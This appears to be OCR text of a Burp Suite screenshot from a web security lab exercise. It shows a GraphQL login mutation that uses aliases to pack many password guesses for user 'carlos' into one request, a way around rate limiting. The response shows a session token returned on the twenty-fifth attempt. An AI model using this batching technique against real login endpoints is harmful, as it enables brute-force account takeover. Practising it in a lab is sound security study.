 Request
Pretty Raw Hex GraphQL \n
Query
1
2 mutation login {
3 attempt1:login(input: { username: "carlos", password: "123456" }){token
success}
4 attempt2:login(input: { username: "carlos", password: "password" }){token
success}
5 attempt3:login(input: { username: "carlos", password: "12345678" }){token
success}
6 attempt4:login(input: { username: "carlos", password: "qwerty" }){token success}
7 attempt5:login(input: { username: "carlos", password: "123456789" }){token
success}
8 attempt6:login(input: { username: "carlos", password: "12345" }){token success}
Variables
Response
Pretty Raw Hex Render \n
93 "attempt22":{
94 "token":"4tl7erkoYsnbvvFFMajU2gpmqxKPw1gx",
95 "success":false
96 },
97 "attempt23":{
98 "token":"4tl7erkoYsnbvvFFMajU2gpmqxKPw1gx",
99 "success":false
100 },
101 "attempt24":{
102 "token":"4tl7erkoYsnbvvFFMajU2gpmqxKPw1gx",
103 "success":false
104 },
105 "attempt25":{
106 "token":"Gr80ei2yEyd8eb6nRxLFcEbi4ZCWAmFO",
107 "success":true
108 },